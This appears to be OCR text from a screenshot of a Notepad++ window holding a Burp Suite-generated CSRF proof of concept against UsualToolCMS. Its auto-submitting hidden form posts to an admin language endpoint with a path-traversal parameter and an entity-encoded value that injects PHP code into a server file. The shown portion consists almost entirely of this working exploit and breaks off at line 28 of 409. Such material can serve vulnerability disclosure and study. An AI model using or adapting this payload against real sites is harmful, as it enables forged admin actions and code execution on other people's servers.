 C:\phpStudy\PHPTutorial\WWW\UsualToolCMS\poc.html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
a_templetex.php lg-en.php a_admin.php a_upload.php login.php myup.php 1.php poc.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.235.242/UsualToolCMS/cmsadmin/a_langx.php?x=m&lg=../2.php" method="POST">
6 <input type="hidden" name="submit" value="ä&#191;&#157;å&#173;&#152;è&#175;&#173;è&#168;&#128;å&#140;&#133;" />
7 <input type="hidden" name="keys&#91;&#93;" value="language" />
8 <input type="hidden" name="values&#91;&#93;" value="en&quot;&#125;&#44;&lt;&#63;php&#32;phpinfo&#40;&#41;&#59;&#32;&#63;&gt;" />
9 <input type="hidden" name="keys&#91;&#93;" value="charset" />
10 <input type="hidden" name="values&#91;&#93;" value="utf&#45;8" />
11 <input type="hidden" name="keys&#91;&#93;" value="speak" />
12 <input type="hidden" name="values&#91;&#93;" value="English" />
13 <input type="hidden" name="keys&#91;&#93;" value="web" />
14 <input type="hidden" name="values&#91;&#93;" value="UsualToolCMS" />
15 <input type="hidden" name="key&#91;&#93;" value="index" />
16 <input type="hidden" name="value&#91;&#93;" value="Home" />
17 <input type="hidden" name="key&#91;&#93;" value="article" />
18 <input type="hidden" name="value&#91;&#93;" value="Article" />
19 <input type="hidden" name="key&#91;&#93;" value="product" />
20 <input type="hidden" name="value&#91;&#93;" value="Product" />
21 <input type="hidden" name="key&#91;&#93;" value="picture" />
22 <input type="hidden" name="value&#91;&#93;" value="Picture" />
23 <input type="hidden" name="key&#91;&#93;" value="atlas" />
24 <input type="hidden" name="value&#91;&#93;" value="Atlas" />
25 <input type="hidden" name="key&#91;&#93;" value="contact" />
26 <input type="hidden" name="value&#91;&#93;" value="Contact" />
27 <input type="hidden" name="key&#91;&#93;" value="about" />
28 <input type="hidden" name="value&#91;&#93;" value="About" />
Hyper Text Markup Language file length : 30,687 lines : 409 Ln : 409 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 IN